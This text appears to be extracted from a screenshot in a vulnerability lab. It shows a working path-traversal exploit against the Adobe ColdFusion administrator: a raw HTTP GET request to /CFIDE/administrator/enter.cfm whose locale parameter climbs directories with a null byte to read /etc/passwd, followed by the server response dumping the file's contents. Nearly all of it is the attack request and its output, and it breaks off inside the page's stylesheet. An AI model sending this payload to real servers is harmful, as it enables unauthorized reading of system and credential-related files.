 GET
/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
HTTP/1.1
Host: your-ip:8500
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
<html>
<head>
<LINK REL="SHORTCUT ICON"
href="http://your-ip:8500/CFIDE/administrator/favicon.ico">
<title>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false</title>
<style>
body, p, td {
font-family: Arial, Helvetica, sans-serif;
font-size: x-small;
}